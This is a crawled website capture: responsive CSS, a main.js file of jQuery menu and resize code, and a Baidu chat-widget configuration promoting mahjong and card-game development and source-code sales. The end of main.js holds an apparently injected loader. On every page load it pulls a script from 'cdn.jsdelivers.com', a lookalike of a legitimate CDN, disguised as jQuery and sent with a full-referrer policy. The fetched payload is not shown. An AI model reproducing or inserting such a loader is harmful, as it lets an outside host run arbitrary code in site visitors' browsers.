	height: 40px;
}
.menu {
	top: 57px;
}
.mainer {
	padding-top: 72px;
}
.header .text {
	display: none;
}
.page_list2 ul li {
	width: 100%;
}
.page {
	padding: 20px 0;
}
.title {
	margin-bottom: 20px;
}
.page_list3 ul li .text p {
	height: auto;
}
.page_list4 ul li {
	margin: 0px auto;
	width: 100%;
}
.page_link ul li {
	width: 50%;
}
.page_link ul li:last-child {
	display: none;
}
.page_link ul li a {
	height: 100px;
	line-height: 100px;
}
.page_ededed h2 {
	font-size: 20px;
}
.div_input_list .div_input, .div_input_list .div_input.input1, .div_input_list .div_input.input2 {
	width: 98%;
	margin: 5px 1%;
}
.div_input_list {
	margin-bottom: 0;
}
.page.page_ededed {
	padding-bottom: 50px;
}
.gotop {
	display: none;
}
.phone_btn {
	display: block;
	top: auto;
	right: 10px;
	bottom: 10%;
	text-align: center;
}
/*   .phone_btn a { display: inline-block; padding: 0; margin:5px 10px; }
            .phone_btn a img { height: auto; }*/
.foot {
	padding: 0;
}
.foot li {
	margin: 10px;
	font-size: 12px;
	white-space: nowrap;
}
.foot ul {
	margin-left: -20px; /*height: 60px;*/
}
.foot2 p {
	text-align: center;
}
.foot2 p.flt {
	float: none;
}
.foot2 p.frt {
	padding-top: 10px;
}
.foot li {
	margin-right: 5px;
}
.foot li a {;
	text-align: center;
	font-size: 12px;
	padding-left: 15px;
}
.foot2 span {
	margin-left: 0;
}
.div_input input {
	height: 20px;
	line-height: 20px;
}
.div_input input[type=button] {
	height: 44px;
	line-height: 44px;
}
.page_news ul li .date {
	margin-right: 10px;
}
.page_news ul li {
	padding: 15px;
}
.date_k h2 {
	font-size: 30px;
	line-height: 40px;
	height: 40px;
}
.page_news ul li .text h3 {
	font-size: 16px;
	margin-bottom: 5px;
}
.page_news ul li .tips {
	background: url(../images/tips.png) no-repeat top center;
	height: 26px;
	line-height: 20px;
	font-size: 12px;
	background-size: 100% auto;
	width: 29px;
}
.page_news ul li .date_k {
	height: 65px;
	width: 55px;
}
.main_toggle.main_toggle3 ul li {
	width: 33.333%;
}
.div_font.div_font1 {
	top: 120px;
}
.gy_jj_web, .gy_jj_pic {
	width: 100%;
	padding: 0;
}
.zqdw_ln span {
	font-size: 25px;
	height: 50px;
	line-height: 50px;
}
.zqdw_tb_m {
	width: 100px;
	margin-left: -50px;
	top: -43px;
}
.zqdw_ln {
	margin-top: 130px;
}
.gy_zqdw {
	height: 260px;
	padding-top: 82px;
}
.zqpz_list_pic {
	width: 100%;
	position: relative;
}
.zqpz_list_pic:before {
	display: block;
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	bottom: -9px;
	left: 50%;
	margin-left: -10px;
	content: '';
	background: #f7f7f7;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	border-radius: 2px;
}
.zqpz_list_web {
	width: 100%;
	display: block;
	height: auto;
	padding: 30px 0px;
	text-align: center;
}
.zqpz_list_web_cell {
	padding: 0 15px;
	display: block;
}
.zqpz_list_web_cell p {
	width: 100%;
	line-height: 1.5em;
}
.zqtd_l, .zqtd_r {
	width: 100%;
	float: none;
	height: auto;
}
.zqtd_r_web {
	padding: 40px 0;
	float: none;
	position: relative;
	margin: 0 auto;
}
.zqtd_r_web:before {
	display: block;
	width: 30px;
	height: 30px;
	background: #fff;
	position: absolute;
	bottom: -14px;
	left: 50%;
	margin-left: -15px;
	content: '';
	background: #e83e42;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	border-radius: 3px;
}
.zqtd_l_web {
	padding: 40px 0;
	width: 100%;
	margin: 0;
}
.zqtd_l_web h3 {
	font-size: 22px;
}
.zqtd_l_web p {
	font-size: 14px;
}
.gy_zqtd {
	padding-bottom: 0;
}
.zqwh_list {
	position: inherit;
	width: 100%;
}
.zqwh_tab {
	padding: 0 15px;
}
.zqwh_tab .trt {
	text-align: left;
}
.gy_zqwh_pic img {
	opacity: 0;
}
.srdz_web, .yykf_web, .fw_ds_web {
	width: 100%;
}
.srdz_pic, .yykf_pic, .fw_wx_web, .fw_wx_pic, .fw_ds, .fw_ds_pic {
	width: 100%
}
.srdz_web h2, .yykf_web h2, .fw_wx_web h2, .ds_web_t h2, .fw_pm_t h2 {
	font-size: 30px;
	text-align: center;
}
.fw_srdz, .yykf_web_t, .fw_wx, .fw_wx_web, .fw_wx_pic {
	margin-top: 30px;
	padding-top: 0px;
}
.fw_yykf, .fw_ds, .ds_web_list {
	margin-top: 20px;
	padding-top: 0;
}
.srdz_list ul li, .yykf_list ul li {
	width: 50%;
	margin-bottom: 15px;
}
.fw_lc, .fw_ds {
	padding-top: 30px;
}
.yykf_web_t p, .fw_wx_web p, .ds_web_t p, .fw_pm_t p {
	font-size: 14px;
	text-align: center;
}
.fw_wx {
	height: auto;
	padding-bottom: 30px;
}
.ds_web_list ul li {
	margin: 0 1%;
	width: 31.333%;
	margin-bottom: 15px;
	text-align: center;
}
.ds_web_list ul li span {
	margin: 0 auto;
}
.fw_ds_pic {
	margin-top: 20px;
}
.fw_pm_scroll {
	overflow-x: auto;
	padding-bottom: 30px;
}
.fw_pm_tab {
	width: 780px;
	white-space: nowrap;
}
.fw_pm_list1 {
	width: 150px;
}
.fw_pm_list2 {
	width: 60px;
}
}
@media only screen and (max-width:768px) and (min-width:500px) {
.page_list2 ul li {
	width: 50%;
}
.page_list2 ul li:nth-child(2n+1) {
	clear: both;
}
.wrap {
	padding: 0 15px;
}
}
@media only screen and (max-width: 768px) {
.page_list3 ul li .text span.span1 {
	background: url(../images/icon16.png) no-repeat left center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span2 {
	background: url(../images/icon17.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span3 {
	background: url(../images/icon18.png) no-repeat 2px center;
	background-size: auto 60%;
}
.page_list3 ul li .text span.span4 {
	background: url(../images/icon19.png) no-repeat 2px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span5 {
	background: url(../images/icon20.png) no-repeat 10px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span6 {
	background: url(../images/icon21.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span7 {
	background: url(../images/icon22.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span8 {
	background: url(../images/icon23.png) no-repeat left center;
	background-size: auto 50%;
}
.page_list3 ul li .text span.span9 {
	background: url(../images/icon24.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span10 {
	background: url(../images/icon25.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span11 {
	background: url(../images/icon26.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span12 {
	background: url(../images/icon27.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span13 {
	background: url(../images/icon28.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li .text span.span14 {
	background: url(../images/icon29.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span1, .page_list3 ul li a:hover .text span.span1 {
	background: url(../images/icon16_1.png) no-repeat left center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span2, .page_list3 ul li a:hover .text span.span2 {
	background: url(../images/icon17_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span3, .page_list3 ul li a:hover .text span.span3 {
	background: url(../images/icon18_1.png) no-repeat 2px center;
	background-size: auto 60%;
}
.page_list3 ul li a:active .text span.span4, .page_list3 ul li a:hover .text span.span4 {
	background: url(../images/icon19_1.png) no-repeat 2px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span5, .page_list3 ul li a:hover .text span.span5 {
	background: url(../images/icon20_1.png) no-repeat 10px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span6, .page_list3 ul li a:hover .text span.span6 {
	background: url(../images/icon21_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span7, .page_list3 ul li a:hover .text span.span7 {
	background: url(../images/icon22_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span8, .page_list3 ul li a:hover .text span.span8 {
	background: url(../images/icon23_1.png) no-repeat left center;
	background-size: auto 50%;
}
.page_list3 ul li a:active .text span.span9, .page_list3 ul li a:hover .text span.span9 {
	background: url(../images/icon24_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span10, .page_list3 ul li a:hover .text span.span10 {
	background: url(../images/icon25_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span11, .page_list3 ul li a:hover .text span.span11 {
	background: url(../images/icon26_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span12, .page_list3 ul li a:hover .text span.span12 {
	background: url(../images/icon27_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span13, .page_list3 ul li a:hover .text span.span13 {
	background: url(../images/icon28_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a:active .text span.span14, .page_list3 ul li a:hover .text span.span14 {
	background: url(../images/icon29_1.png) no-repeat 5px center;
	background-size: auto 90%;
}
.page_list3 ul li a .text span {
}
.wrap {
	padding: 0 15px;
	margin: 0;
}
.news_list2 {
	margin-top: 30px;
}
.news_rt .item {
	margin: 20px 0;
}
.news_rt ul {
	max-height: initial;
	height: auto;
}
}
.banner .item {
	height: 600px;
}
@media only screen and (max-width: 1200px) {
.banner .item {
	height: 500px;
}
}
@media only screen and (max-width: 1024px) {
.banner .item {
	height: 400px;
}
}
@media only screen and (max-width: 800px) {
.banner .item {
	height: 350px;
}
}
@media only screen and (max-width: 600px) {
.banner .item {
	height: 300px;
}
}
#tyj {
	font-size: 19px;
	font-weight: normal;
	line-height: 30px;
	margin-bottom: 15px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px 0 60px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

#maximg img{ max-width:100% !important; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: http://wxyxkf.com/skin/js/main.js
body_size: 823
content:
$(function(){
   
    resize();
    $(window).resize(function(event) {
        resize();
    });

    $(".header .clear").click(function () {
        $(this).toggleClass("on");
        $(".menu").stop().slideToggle();
    })
    $(".menu  ul li label").each(function () { $(this).html($(this).html().toUpperCase()) })

    //$(".page_list .kuang").css({ "left": 0 });
    

    $(".page_list li").hover(function () {
        $(this).addClass("on").siblings().removeClass("on");
       
            

    })



});

/*main*/
//

/*call*/
//
function resize(){
    var ht = $(window).height();
    var wh = $(window).width();
    if ($(".page_list .kuang").length>0)
    $(".page_list .kuang").css("left", ($(".page_list li.on").offset().left));

    
    $(".page_list2 ul li .img").height(($(".page_list2 ul li").width()-20) / 450 * 300);
    $(".page_list2 ul li .img .img").height(($(".page_list2 ul li").width()) / 450 * 300 + 1);
    $(".page_list3 ul li .img").height(($(".page_list3 ul li").width()) / 553 * 333);
    $(".page_list3 ul li .img .img").height(($(".page_list3 ul li").width()) / 553 * 333 + 1);
    
    $(".news_list li .img").height($(".news_list li").width() / 587 * 200)

}
 
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/95/3c9ab1fc22002ec14af19d2fcd4699c8/b.js?siteId=17860183
body_size: 7483
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"地方游戏、休闲游戏开发，成品游戏源码出售，咨询获得演示案例和方案报价，电话...","needVerifyCode":1,"autoChat":0,"btnBgColorType":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"displayCompany":1,"cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinName":"默认样式","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":0,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"邮箱","name":"item0","required":0,"isShow":1},{"question":"地址","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":1,"pcGroupiconColor":"#6696FF","horizontalPosition":"left","needVerifyCode":1,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"地方麻将开发","groupId":907316,"isSelected":false},{"groupName":"亲友圈房卡","groupId":907317,"isSelected":false},{"groupName":"亲友圈上下分","groupId":907318,"isSelected":false},{"groupName":"qp游戏开发","groupId":907319,"isSelected":false},{"groupName":"联系体验演示","groupId":907320,"isSelected":false},{"groupName":"源码交付","groupId":907321,"isSelected":false}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":false,"isCustomerStyle":0,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:1954833097"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:142521221"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:111702317"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","groupWidth":144,"barrageIconColorType":0,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"39570419","queuing":"<p>您好，我们专业做地方游戏开发，qp游戏定制，休闲游戏开发，拥有丰富的开发经验，游戏源码出售，您留下【手机号或微信】给您看看我们家做过的案例和演示。您也可以加微信：18928923092，免费终身售后，维护！开发价格透明，没有后顾之忧！全国统一服务热线：020-39991926</p><p><img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/138eb27924764b88b40c5c774a5c818a.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-04-20T09%3A51%3A45Z%2F-1%2F%2F81c85d03f1af12c6a45a001e3913340cc0fd003594b1055b1a2416f885e1af09\"></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"isOpenAutoDirectCom":0,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1763077332277,"authType":4,"prologue":"您好，我们专业做地方游戏开发，qp游戏定制，休闲游戏开发，拥有丰富的开发经验，游戏源码出售，您留下【手机号或微信】给您看看我们家做过的案例和演示。您也可以加微信：18928923092，免费终身售后，维护！开发价格透明，没有后顾之忧！全国统一服务热线：020-39991926<p></p><p><img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/e57554d56a11498298659fe207e33f94.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-04-20T09%3A52%3A22Z%2F-1%2F%2Fa1868b4a568e64ad7497f724179b91455fe67d2d8f5438967122a99e811c573e\"></p><p><br></p><p></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"3c9ab1fc22002ec14af19d2fcd4699c8","userId":"39570419","route":"1","csrfToken":"a7040ff09f1240e88ec9ae8adf4b963a","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"17860183","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();